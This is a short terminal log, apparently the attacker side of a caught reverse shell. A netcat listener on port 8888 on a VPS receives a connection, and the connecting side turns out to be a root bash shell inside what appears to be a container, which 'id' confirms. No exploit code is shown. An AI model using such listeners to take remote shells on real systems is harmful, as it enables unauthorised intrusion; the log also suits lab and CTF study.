 base root@VPS ~
nc -vvl 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from .
Ncat: Connection from :38780.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3db58ae4d2bf:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3db58ae4d2bf:/usr/src#